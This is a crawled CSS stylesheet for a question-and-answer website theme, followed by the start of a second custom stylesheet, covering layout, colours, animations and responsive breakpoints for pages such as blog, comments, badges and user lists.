        -moz-transform: translateX(-20px);
    }
}

@-ms-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -ms-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateX(-20px);
    }
}

@-o-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -o-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }
}

@keyframes fadeOutLeft {
    0% {
        opacity: 1;
        transform: translateX(0);
    }

    100% {
        opacity: 0;
        transform: translateX(-20px);
    }
}

.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -ms-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}
body.blog ul.page-numbers {
    padding: 0 15px;
}
/* ---------------------------------------- */
/* R E S P O N S I V E  I N T R O  S T Y L E  */
/* ---------------------------------------- */
@media (max-width: 992px){
    .intro-content-wrapper {
        margin-top: 50px;
    }
    .form-signup-wrapper {
        margin-top:40px;
    }
    .footer-intro {
        margin:30px 0;
    }
    .sign-in-social{
        margin-top:60px;
    }
    .your-submit input{
        float:left;
    }
    .terms-intro {
        margin-top:20px;
    }
    .sign-in-social {
        top: 125px!important;
        right: 30px;
    }

}
@media (max-width: 480px){
    .intro-text .slide-text {
        font-size:25px;
    }
    .list-menu-footer li{
        margin-right:10px;
    }
    .intro-content-wrapper {
        margin-top: 20px;
    }
    .sign-in-social {
        position: absolute;
        top: 125px;
        z-index:9999;
        right:30px;
    }
}
/* ---------------------------------------- */
/* USER LIST  S T Y L E                     */
/* ---------------------------------------- */
.select-categories input.search-users{
    width: 228px;
    height: 32px;
    margin-top: 20px;
    margin-right: 5px;
    text-indent: 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    position: relative;
}
#main_users_list {
    padding: 20px 35px;
}
#main_users_list li.user-item {
    display: inline-block;
    margin-bottom: 25px;
}
#main_users_list li.user-item .user-avatar {
    float: left;
    margin-top: 7px;
    max-width: 30px;
}
#main_users_list li.user-item .user-avatar img,
.author-avatar img,
.comment-avatar img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
    height: auto;

}
#main_users_list li.user-item .left-info {
    display: inline-block;
    margin-left: 12px;
    margin-bottom: 15px;
}
#main_users_list li.user-item .left-info .display_name {
    font-size: 14px;
    color: #2c3e50;
    line-height: 25px;
}
#main_users_list li.user-item .left-info .location {
    line-height: 25px;
}
#main_users_list li.user-item .left-info .question-cat {

}
#main_users_list li.user-item .user-badge {
    margin-left: 0;
    max-width: 70px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.select-categories i.fa-arrow-circle-o-right {
    position: absolute;
    right: 5px;
    top: 30px;
    font-size: 14px;
}
.input-find-tags i.fa-chevron-circle-right {
    position: absolute;
    top: 30px;
    font-size: 14px;
    right: 15px;
    color: #8b97b1;
}
/* ---------------------------------------- */
/* TAG LIST  S T Y L E                      */
/* ---------------------------------------- */
.main-tag-list{
    /*padding-top:25px;*/
    overflow:hidden;
}
.main-tag-list .character {
    font-size: 36px;
    font-weight: 700;
    color: #6f7d95;
    margin-left:35px;
}
.main-tag-list .tags-list.is-search {
    padding-top: 25px;
}
.main-tag-list .tags-list .wrap-tag-list{
    border-bottom: 1px solid #dadfea;
    padding: 20px 0;
}
.main-tag-list .tags-list .wrap-tag-list:first-child{
    padding-top: 0;
}
.main-tag-list .tags-list .wrap-tag-list:nth-child(2n+1) {
    background: #fbfcff;
}
.main-tag-list .tags-list div.tag-item {
    display: inline-block;
    margin-left: 35px;
    margin-right: 25px;
    font-size: 12px;
    margin-top: 10px;
}

.main-tag-list .tags-list div.tag-item a{
    font-size: 12px;
}
.main-tag-list .tags-list div.tag-item p {
    font-size: 11px;
    line-height: 20px;
    margin-top:5px;
}
.main-tag-list .tags-list div.cat-item{
    z-index: 999;
    position: relative;
}
.main-tag-list .tags-list div.cat-item a{
    border: none;
    background: 0;
    padding: 0;
    font-size: 15px;
    color: #3498db;
}
.grey-line {
    background: #dadfea;
    height: 1px;
    width: 100%;
    margin:25px 0;
}
.cats-wrapper {
    margin: 0;
}

/* ---------------------------------------- */
/* B A D G E S  L I S T  S T Y L E          */
/* ---------------------------------------- */
.points-system,
.badges-system {
    border-bottom: 1px solid #dadfea;
    min-height: 170px;
    padding: 0 20px;
}
.points-system h3,
.badges-system h3 {
    font-size: 16px;
    color: #2c3e50;
    margin-bottom: 5px;
    font-weight:700;
}
.points-system p,
.badges-system p {
    font-size: 14px;
    color: #5f6f81;
    margin-bottom: 20px;
}
.points-system ul.points-define {
    /*	margin: 0;*/
}
.points-system ul.points-define li{
    /*	padding: 0;
        padding-right: 20px;*/
}
.points-system ul.points-define li div{
    border: 1px solid #dadfea;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    min-height: 55px;
}
.points-define .points-count {
    line-height: 55px;
}
.badge-content .border {
    overflow:hidden;
    border: 1px solid #dadfea;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-bottom: 20px;
}
.badge-content .question-cat .user-badge {
    margin-left: 0;
    margin-top: 13px;
}
.badge-content > * {
    font-size: 12px;
}
.badge-content p {
    margin-bottom: 5px;
    font-size: 12px;
    margin-top: 2px;
}
.badge-content .col-md-4 {
    margin-top: 15px;
}
.badge-content .col-md-4 span {
    color: #2c3e50;
    font-weight: 700;
}
.badge-content .col-md-3,
.badge-content .col-md-2 {
    margin-top: 30px;
}
.badge-content .question-cat {
    margin-top: 0;
}
.badge-content i.fa-check {
    color: #45b39d;
    margin-right: 2px;
}
.badge-content i.fa-ban {
    color: #5f6f81;
    margin-right: 2px;
}

/* ---------------------------------------- */
/* 4 0 4  P A G E   S T Y L E          		*/
/* ---------------------------------------- */
.page-404-wrapper{
    text-align:center;
    padding-top:50px;
}
.page-404-wrapper .number-404{
    color: #191f2d;
    font-size: 32px;
    font-weight: 700;
}
.page-404-wrapper .number-404 span{
    display:inline-block;
    margin:0 5px;
    position:relative;
}
.page-404-wrapper .number-404 span i{
    color: #f39c12;
    font-size: 60px;
    position: relative;
    top: 8px;
    margin: 0 3px;
}
.page-404-wrapper .title-404{
    color:#2c3e50;
    font-size:24px;
    margin:0;
}
.page-404-wrapper .text-404{
    color:#8c97b2;
    font-size:16px;
    margin:0;
}
.page-404-wrapper .link-back{
    color:#3498db;
    font-size:16px;
}
/* ---------------------------------------- */
/* B L O G  P A G E   S T Y L E          	*/
/* ---------------------------------------- */
.blog-classic-wrapper{
    width:890px !important;
}
.blog-classic-wrapper .paginations {
    text-align: center;
}
.blog-classic-top{
    padding:10px 20px;
    padding-right: 268px;
}
.blog-classic-top h2 {
    margin-top: 14px;
}
.blog-classic-top h1, .blog-classic-top #search-bar{
    display:inline-block;
}
.blog-classic-top #search-bar{
    float:right;
    /*position:relative;
    top: 13px;*/
    /*cuong*/
    position: absolute;
    top: 27px;
    right: 37px;

}
.blog-classic-top #search-bar i{
    position:absolute;
    right: 10px;
    top: 8px;
    color: #8b97b1;
}
.blog-classic-top #search-bar input{
    width: 226px;
    height: 30px;
    border: 1px solid rgba(140,151,178,.4);
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 0 10px;
    color: #8b97b1;
}
.blog-classic-top h1{
    color: #2c3e50;
    font-size: 22px;
}
.blog-classic-top h1 a {
    color: #434b63;
}
.blog-wrapper{
    padding: 15px 0 30px;
    border-top:1px solid #ccc;
}
.blog-wrapper .author-wrapper{
    text-align:center;
    padding-top:20px;
}
.blog-wrapper .avatar-author{
    display:block;
    margin: 0 auto;
    width: 65px;
    height: auto;
    margin-bottom:10px;
}
.blog-wrapper .avatar-author img {
    max-width: 100%;
    height: auto;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.blog-wrapper .date{
    color: #6b6b6b;
}
.blog-content{
    padding-top:15px;
}
.blog-content img,
.post-thumbnail img {
    max-width: 100%;
    height: auto;
}
.post-thumbnail img {
    padding: 0 20px;
}
.blog-content h2 {
    text-align: left !important;
}
.blog-content .tag{
    color: #7d7d7d;
    font-size: 12px;
    font-weight: 700;
    display:inline-block;
    margin-right:50px;
    max-width: 100%;
}
.blog-content .cmt{
    color: #dd6851;
    font-size: 12px;
}
.blog-content .cmt i{
    display:inline-block;
    margin:0 5px;
}
.blog-content .title-blog{
    margin:10px 0 30px;
}
.blog-content .title-blog a{
    color: #434b63;
    font-size: 33px;
}
.blog-content p{
    color: #5f6f81;
    font-size: 16px;
}
.blog-content .read-more{
    color: #dd6951;
    font-size: 13px;
    font-weight: 700;
    display:block;
    margin-top:20px;
}
.blog-content .read-more i{
    display:inline-block;
    margin-left:5px;
}
.blog-info > span {
    margin-right: 10px !important;
}
.blog-info > span.author {
    text-transform: uppercase;
}
.blog-info > span:after {
    content: '\f068';
    font-family: "FontAwesome";
    margin-left: 10px;
    font-size: 10px;
    color: #6f7d95;
}
.blog-info > span:last-child:after {
    display: none;
}
.page-links {
    text-align: center;
    margin: 10px 0 0;
}
.page-links a,
.page-links > span {
    border: 1px solid rgba(140,151,178,.4);
    width: auto;
    height: 26px;
    display: inline-block;
    line-height: 1.8;
    min-width: 28px;
    text-align: center;
    padding: 0 5px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    color: #8c97b2;
}
.page-links > span,
.page-links a:hover {
    color: #fff;
    background-color: #3397db;
}
.page-links span.page-links-title {
    color: #8c97b2;
    background: #fff;
}
/* ---------------------------------------- */
/*     UPLOAD IMAGES MODAL   S T Y L E      */
/* ---------------------------------------- */
#upload_images .upload-location {
    margin-bottom: 15px;
}
#upload_images .upload-location span.filename {
    max-width: 60%;
    white-space: nowrap;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    text-overflow: ellipsis;
}
#upload_images .upload-location span.title,
#upload_images .upload-url span.title {
    font-size: 16px;
    margin-bottom: 10px;
    display: block;
    color: #2c3e50;
}
#upload_images .upload-url {
    padding-top: 10px;
    /*border-top: 1px solid #e5e5e5;*/
}
#upload_images .upload-url .button-event {
    text-align: left;
    margin-top: 15px;
    /*border-top: 1px solid #e5e5e5;*/
    padding-top: 15px;
}
#upload_images .upload-url .input-url input {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 2px;
    outline: none;
    width: 70%;
}
#upload_images .input-file button{
    background: #f4f5f9;
    color: #6f7d95;
    border: 1px solid #c7cddb;
    font-size: 13px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    width:130px;
    height:40px;
    margin-right: 15px;
}
#upload_images .input-file input[type="button"],
#upload_images .button-event button {
    position: relative;
    z-index: 1;
    width: 100px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-right: 15px;
}
#upload_images .button-event button {
    font-weight: bold;
}
#upload_images .input-file input[type="button"], {
    background: #f4f5f9;
    color: #6f7d95;
    border: 1px solid #c7cddb;
    width: 130px;
}
/* ---------------------------------------- */
/*         WP LINK MODAL   S T Y L E        */
/* ---------------------------------------- */
#wp-link-wrap {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    min-height: 350px;
}
#wp-link-wrap.search-panel-visible {
    /*height: 500px !important;*/
}
#wp-link-wrap #link-modal-title {
    /*padding: 15px;*/
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.42857143px;
    /*text-align: center;*/
    /*height: 60px;*/
    border-radius: 5px 5px 0 0;
}
#wp-link-wrap.search-panel-visible #link-selector {
    top: 60px !important;
}
#wp-link-update input#wp-link-submit {
    width: 100px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
#link-options div label {
    width: 80%;
    margin-top: 15px;
}
/* #link-options div label  span {
	width: 10% !important;
	text-align: left !important;
} */
/* #link-options input[type="text"] {
	height: 40px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid #dadfea;
	padding-left: 15px;
	margin-bottom: 5px;
	outline: none;
	width: 90% !important;
} */
#wp-link .link-search-wrapper label {
    width: 80%;
    margin-top: 5px;
}
#wp-link .link-search-wrapper label span {
    /*padding-right: 7px !important;*/
}
#wp-link .link-search-field {
    width: 100% !important;
    margin-left: 3px;
}
#wp-link .link-search-wrapper label input {
    border: 1px solid #a9a9a9;
}
p.howto {
    /*display: none;*/
}
.link-target {
    display: none;
}
#link-selector,
.submitbox {
    background: #eef1f7 !important;
}
#wp-link-cancel a.submitdelete {
    line-height: 3;
}
/* ---------------------------------------- */
/* B L O G  C O M M E N T   S T Y L E       */
/* ---------------------------------------- */
/** comment **/
.et-comments-area{}
.et-comments-title,#reply-title{
    font-size: 20px;
    color: #333;
    padding: 20px;
    margin: 0;
    border-bottom: 1px solid #ccc;
    /*border-top: 1px solid #ccc;*/
}
.comment-form{
    padding: 0 20px;
}
.et-comment{
    padding: 27px 0;
}
.et-comment #respond{
    margin-left: 90px;
}
.et-comment-left{
    float: left;
    width: 90px;
    padding: 0 10px;
}
.et-comment-right{
    margin-left: 90px;
}
.et-comment-thumbnail{
    text-align: center;
}
.et-comment-thumbnail img{
    border: 1px solid #f2f2f2;
    padding: 3px;
    width: 40px;
    height: 40px;
}
.et-comment-author{
    color: #000000;
    font-size: 14px;
    margin-right: 10px;
}
.et-comment-time{
    color: #bbbbbb;
    font-size: 12px;
}
.et-comment-time:before{
    margin-right: 5px;
}
.et-comment-content{
    font-size: 14px;
    color: #909090;
}
.et-comment-content p{
    margin: 10px 0;
}
p.et-comment-reply a {
    font-size: 14px;
    color: #6a90ba;
    font-weight: 700;
}
p.et-comment-reply a i{
    display:inline-block;
    margin-left:5px;
}
.comment-form-comment textarea {
    width: 100%;
    min-height: 200px;
}

.comments-navigation {
    text-align: center;
    height: 30px;
    padding-top: 10px;
}
.comments-navigation a ,.comments-navigation span{
    display: inline;
}
.et-comment .et-comment{
    border-bottom: none;
    margin-left: 62px;
}
.et-comment .et-comment:last-child{
    padding-bottom: 0;
}

#et_respond #respond {
    font-size: 14px;
}

#commentform > p > label{
    display: block;
    color: #767676;
    font-size: 14px;
}
#commentform > p{
    margin: 20px 0;
}
#commentform > p > input[type=text],
#commentform > p > input[type=password],
#commentform > p > textarea{
    border-top: 1px solid #bcbcbc;
    border-bottom: 1px solid #d6d6d6;
    border-left: 1px solid #d6d6d6;
    border-right: 1px solid #d6d6d6;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 3px 5px;
}
#commentform > p > input[type=text],
#commentform > p > input[type=password]{
    height: 38px;
}
#commentform > p > textarea{

}
#submit{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3397db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    box-shadow: none;
    border: none;
    padding: 10px 35px;
}
#submit:hover{
    opacity:.8;
}
/*.submit-form{
	margin-top: 20px;
}*/
h3#reply-title{
    font-size: 20px;
    color: #333333;
    border-bottom: ;
}
#submit_comment{
    background: #1abc9c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 0px solid transparent;
    height: 43px;
    color: #000;
    padding: 5px 10px 5px 10px;
    position: relative;
    font-weight: 700;
}
#submit_comment span.icon{
    float: right;
    font-weight: normal;
    margin-left: 20px;
}
.bootbox-body {
    font-size: 14px;
    text-align: center;
}
.bootbox.modal{
    overflow: hidden;
}
.cm-content-wrap .cm-wrap img {
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}
.cm-content-wrap .cm-wrap {
    font-size: 16px;
}
.form-input-search {
    position: relative;
    width: 228px;
    float: right;
}
ul.socials-share {
    /*max-width: 32px;*/
}
ul.socials-share li {
    display: inline-block;
    margin: 0 2px;
}
ul.socials-share li a img {
    width: 36px;
    height: auto;
}
ul.socials-share li.ggplus a img{
    width: 34px;
}
ul.socials-share li a.btn-fb,
ul.socials-share li a.btn-tw,
ul.socials-share li a.btn-gg{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #5c82d1;
    width: 32px;
    height: 32px;
    text-align: center;
    display: block;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
ul.socials-share li a.btn-tw{
    background-color: #40bff5;
}
ul.socials-share li a.btn-gg{
    background-color: #eb5e4c;
}
ul.socials-share li a.btn-fb i,
ul.socials-share li a.btn-tw i,
ul.socials-share li a.btn-gg i{
    color: #fff;
    font-size: 20px;
    line-height: 1.6;
    display: inline-block;
}
ul.socials-share li a.btn-fb:hover,
ul.socials-share li a.btn-tw:hover,
ul.socials-share li a.btn-gg:hover{
    opacity: .8
}
.popover{
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    background: #f4f5f9;
    border: none;
}
.popover-content {
    padding: 5px;
}
.popover.top>.arrow:after,
.popover.top>.arrow{
    border-top-color: #f4f5f9;
}

.popover.right>.arrow,
.popover.right>.arrow:after{
    border-right-color: #f4f5f9;
}
.answers-filter {
    margin: 0;
}
.answers-filter.stuck-sticky {
    position: fixed;
    top: 0;
    display: block;
    left: 0;
    width: 100%;
    z-index: 99;
    border: none;
}
.answers-filter.stuck-sticky .max-col-md-8 {
    width: 66.66666667%;
    margin: 0 auto;
    background: #fff;
    height: 45px;
    display: block;
    border-bottom:1px solid #dadfea;
}
body.admin-bar .q-filter-waypoints {
    top: 32px;
}
.q-filter-waypoints {
    position: fixed;
    height: 45px;
    width: 100%;
    left: 0;
    background: #fff;
    z-index: 9999;
    border-bottom:1px solid #dadfea;
    top: 0;
}
.q-filter-waypoints .col-md-2 {
    padding: 0;
}
.q-filter-waypoints .col-md-2 .ask-question {
    width: 100%;
    border-radius: 0;
}
.q-filter-waypoints .q-f-title {
    margin-top: 5px;
    margin-left: 20px;
    font-size:20px;
}
.q-filter-waypoints .col-md-6.col-xs-6 {
    text-align: right;
}
.q-filter-waypoints .select-categories-wrapper {
    width: 180px;
    height: 45px;
    min-height: 0;
    display: inline-block;
}
.q-filter-waypoints .number-of-questions-wrapper{
    display:inline-block;
    vertical-align:top;
    margin-top: 6px;
}
.q-filter-waypoints .number-of-questions-wrapper .number-of-questions select{
    height:30px;
}
.q-filter-waypoints .number-of-questions-wrapper .number-of-questions:before{
    top:9px;
}
.q-filter-waypoints .select-categories-wrapper .select-categories {
    top: 6px;
}
.q-filter-waypoints .select-categories-wrapper .select-categories .select-grey-bg{
    padding: 5px 10px;
}
.categories-wrapper {
    text-align: right;
}
/* ---------------------------------------- */
/* 	N O T I F I C A T I O N S T Y L E   	*/
/* ---------------------------------------- */
#popup_container {
    position: fixed;
    height: 0px;
    right: 10px;
    bottom: 70px;
    z-index: 99999;
}
.notification {
    width: 450px;
    background-color: #fff;
    padding: 10px 20px;
    position: relative;
    margin-bottom: 10px;
    border: 1px solid #dadfea;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.notification a {
    color:#3498db
}
.notification .title {
    display: block;
}
.notification .close {
    position: absolute;
    top: 5px;
    right: 10px;
    color: #78829d;
    font-size: 12px;
}
#main_posts_list h2 {
    text-align: center;
}
/* ---------------------------------------- */
/* S E A R C H  R E V I E W    S T Y L E  	*/
/* ---------------------------------------- */
.search-preview{
    border: 1px solid #dadfea;
    background: #fff;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    position: absolute;
    top: 45px;
    left: 0;
    z-index: 9;
    text-align: left;
    display: none;
    width: 100%;
}
.search-preview:after,
.search-preview:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    border-top: 0;
    left: 50%;
    border-width: 8px;
    margin-left: -8px;
}
.search-preview:after{
    top: -8px;
    border-bottom-color: #fff;
}
.search-preview:before {
    top: -9px;
    border-bottom-color: #dadfea;
}

.i-preview{
    padding: 10px 15px;
    border-bottom: 1px solid #dadfea;
}
.i-preview:hover{
    background: #ecf0f1;
}

.i-preview-showall{
    border-bottom: 0px transparent;
}

.i-preview a{
    display: block;
    font-size: 13px;
    color: #8c97b2;
    min-height: 25px;
}

.i-preview.i-preview-showall a{
    min-height: inherit;
}

.i-preview .i-preview-avatar{
    float: left;
    padding: 4px 0;
}

.i-preview .i-preview-avatar img{
    border-radius: 15px;
    width: 30px;
    height: 30px;
}
.i-preview .i-preview-content .i-preview-title{
    display: inline-block;
    vertical-align: middle;
    color: #8c97b2;
}
.i-preview .i-preview-content .i-preview-title strong {
    color: #444c63;
}
.i-preview .i-preview-content .comment,
.i-preview .i-preview-content .like{
    color: #b3b3b3;
    margin-left: 3px;
}

.i-preview .i-preview-content .comment span.icon:before,
.i-preview .i-preview-content .like span.icon:before{
    margin: 0 3px;
}

.i-preview .hl{
    font-weight: bold;
}
/* ============= Notification Style ============= */
.pubsub-notification {
    position: fixed;
    top: 80px;
    width: 100%;
    padding: 24px 0;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 16px;
    opacity: 0.9;
    -moz-opacity: 0.9;
    filter:alpha(opacity=9);
    z-index: 999999;
}

.success-bg {
    background-color:#99af67;
}

.error-bg {
    background-color: #db5f47;
}

.having-adminbar {
    top: 108px !important;
}
#wp-link-close span.screen-reader-text {
    display: none;
}
.no-questions h2 {
    text-align: center;
}
.cbp-spmenu {
    overflow-y:auto;
}
.wp-editor-container .error {
    margin: 7px 7px !important;
}
#contact_form label.error {
    color: #D84F38;
    font-size: 14px;
    margin-top: 10px;
}
/* ============= Notification Style ============= */
#page_content {
    float: none;
    display: block;
    margin: 0 auto;
}
.ads-wrapper {
    text-align: center;
    padding-top: 15px;
}
.single-content .answers-ad-wrapper {
    border-bottom: 1px solid #dadfea;
    padding-bottom: 15px;
}
.btm-ads-wrapper {
    border-top: 1px solid #dadfea;
}
.ads-wrapper .widget {
    list-style: none;
}
.widget_adrotate_widgets {
    text-align: center;
}
/* ---------------------------------------- */
/* S O C I A L  L I N K S      S T Y L E    */
/* ---------------------------------------- */
.social-links {
    border-bottom: 1px solid #dadfea;
}
.social-links ul {
    list-style: none;
    text-align: center;
    width: 100%;
    padding: 10px 0;
}
.social-links ul li {
    display: inline-block;
    margin-right: 10px;
}
.social-links ul li a {
    font-size: 20px;
    background: #6A6E7C;
    color: #fff;
    width: 30px;
    height: 30px;
    display: block;
    border-radius: 3px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.social-links ul li a.fb:hover {
    background-color: #3b5998;
}
.social-links ul li a.tw:hover {
    background-color: #00aced;
}
.social-links ul li a.gg:hover {
    background-color: #dd4b39;
}
.social-links ul li a.lk:hover {
    background-color: #007bb6;
}
.social-links ul li a.yt:hover {
    background-color: #bb0000;
}
.g-recaptcha > div > div {
    float: right;
}
.sign-up-intro .g-recaptcha > div > div {
    float: left;
}
.gg-captcha .g-recaptcha > div > div {
    float: left;
}
#signup_form .gg-captcha {
    margin-bottom: 10px;
}
#submit_question .gg-captcha,
#submit_poll .gg-captcha {
    margin-bottom: 30px;
}
/* ============= CUSTOM Style ============= */
@-moz-document url-prefix() {
    .select-categories:before,
    .number-of-questions-wrapper .number-of-questions:before {
        content: "";
    }
}
/* ---------------------------------------- */
/* R E S P O N S I V E      S T Y L E       */
/* ---------------------------------------- */
@media (max-width:1520px){
    /*.user-info, .user-post-count{
        width: 100%;
    }*/
    /* .user-post-count{
        border-top: 1px solid #dddddd;
        margin-top: 20px;
    } */
}.et-comments-title, #reply-title
@media (max-width:1283px){
    .social-links ul li {
        margin-top: 10px;
    }
    /*.user-post-count{
        width: 100%;
    }*/
}
@media (max-width:1250px){
    .q-filter-waypoints .q-f-title{
        margin-top: 10px;
        font-size: 15px;
    }
    ul.q-f-sort li{
        margin-right:15px;
    }
    .q-filter-waypoints .select-categories-wrapper{
        width:180px;
    }
    .select-categories-wrapper .select-categories{
        width:155px;
    }
    .main-questions-list ul.question-statistic li{
        margin-left:25px;
    }
}
@media (max-width:1199px){
    .header-avatar ul li{
        margin-right:10px;
    }
    .ask-question{
        font-size:12px;
    }
    .ask-question i{
        font-size:10px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:10px;
    }
    #header_search input {
        width: 200px;
    }
    #header_search:hover input {
        width: 230px;
    }
    .select-answer .option-answer .form-option-answer{
        padding-left: 20px !important;
    }
    .btn-submit-answer{
        margin-left: 50px !important;
    }
    .user-info{
        padding-left: 20px;
    }
    .header-avatar .dropdown-account span {
        margin-right: 10px;
    }
}
@media (max-width:1025px){
    #header_search input {
        width: 180px;
    }
    #header_search:hover input {
        width: 200px;
    }
    .answer-percent-area{
        margin-top: 120px !important;
    }
    .donut-chart .total-vote {
        bottom: 0px !important;
        transform: translate(-65%, -50%) !important;
        -webkit-transform: translate(-65%, -50%) !important;
        -moz-transform: translate(-65%, -50%) !important;
    }
}
@media (max-width:996px){
    .header-avatar span.display_name{
        display:none;
    }
    .header-avatar ul li{
        margin-right:3px;
    }
    .header-avatar {
        padding:0 5px;
    }
    .disable-mobile{
        display:none !important;
    }
    .buttonset{
        display:block !important;
    }
    .blog-classic-wrapper {
        width: 700px !important;
    }
    ul.q-f-sort li {
        margin-right: 9px;
    }
    .q-filter-waypoints .q-f-title {
        font-size: 14px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:5px;
        margin-left: 15px;
    }
    .header-avatar .dropdown-account {
        margin-top: 25px;
        margin-left: 20px;
    }
    .header-search-wrapper{
        width: 93%;
    }
    .buttonset{
        float: right;
    }
    #header_search{
        float: left;
        position: relative;
    }
    .main-content{
        width: 100%;
    }
    .user-info{
        padding-left: 20px;
    }
}

@media (max-width:769px){
    .answers-filter.stuck-sticky {
        border-bottom:1px solid #dadfea;
        background: #fff;
    }
    .answers-filter.stuck-sticky .max-col-md-8 {
        width: 100%;
        border:0;
    }
    .blog-classic-wrapper {
        width: 500px !important;
    }
    .header-avatar .dropdown-account{
        margin-left: 5px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:5px;
        margin-left: 5px;
    }
}
@media (max-width:996px){
    .header-menu{
        display: none;
    }
    .buttonset #showTop
    {
        display: block;
    }
    body.admin-bar .q-filter-waypoints {
        top: 46px;
    }

}
@media (max-width:640px){
    .disable-mobile-search{
        display: none !important;
    }
}

@media (max-width:600px){
    .header-avatar .dropdown-account span {
        margin-right: 0px;
    }
    #wpadminbar{
        margin-top: -46px !important;
    }
}

.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.row.paginations.home.blog-template {
    padding: 0 15px;
}

/*	Popover Top	*/
.popover.top {
    background: #f39c12;
    padding: 5px 10px;
    color: #FFF;
}
.popover.top>.arrow::after {
    border-top-color: #f39c12;
}
.popover.top > .arrow {

}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_qaengine/custom.css
body_size: 5588
content:
/* ---------------------------------------- */
/*          C U S T O M  S T Y L E          */
/* ---------------------------------------- */
#logo{text-align:center;font-size:2em;word-spacing:8px;}
#logo a,#logo a:link,#logo a:visited{color:#fff;}
.left-sidebar .fly-panel-title{line-height:26px;height:auto;overflow:hidden;}
.right-sidebar .widget{margin-top:0px;}
@media only screen and (max-width: 780px) {
   #logo{text-align:left;}
}
/* ============= COLOR ================ */
.sort-questions ul li a,
#header_search input,
#submit_question input,
.paginations ul li a{
    color: #8c97b2;
}
.widget-links ul li i,
.widget-menus ul li a,
.header-menu ul li a,
.user-post-count .questions-count {
    color: #78829d
}
.widget-links ul li a {
    color: #15a4fa;
}
.main-questions-list .q-ltop-content a.question-title,
.answers-filter .answers-count,
.form-reply h3 {
    color: #444c63;
}
.main-questions-list .q-lbtm-content .question-excerpt,
.single-header .vote-block a,
.comment-edit a,
.comment-time,
.q-tag {
    color: #6f7d95
}
.current-category span,
.widget-related-tags h3,
.widget-hot-questions h3,
.single-head span.back,
.single-head span.next,
.user-post-count .answers-count,
.user-info ul li.name  {
    color: #2c3e50;
}
.header-avatar span.display_name,
.header-avatar i,
.ask-question,
.modal-submit-questions .btn-submit-question,
.question-main-content .top-content span.answered,
.paginations ul li a:hover,
.paginations ul li a.current,
.contact-block button {
    color: #fff;
}
.single-head h3,
ul.dropdown-profile li:hover a,
ul.dropdown-profile li:hover a i,
span.star i,
.user-post-count .points-count {
    color: #3498db;
}
.question-main-content .question-content {
    color: #5f6f81;
}
.question-main-content .question-content .img-description {
    font-size: 12px;
    display: block;
    margin-top: -10px;
}
ul.dropdown-profile li a i,
.user-post-count .questions-count span,
.user-post-count .answers-count span {
    color: #78829d;
}
/* ============= BACKGROUND COLOR ================ */
#header {
    background: #393D49!important
}
.header-menu {
    background: #393D49;
}
.select-grey-bg,
.widget-related-tags li a,
.q-tag {
    background: #f3f5f9;
}
.widget-menus ul li > a:hover {
    background: #f0f0f0;
}
.ask-question,
.modal-submit-questions .btn-submit-question,
.question-main-content .vote-block span,
.contact-block button,
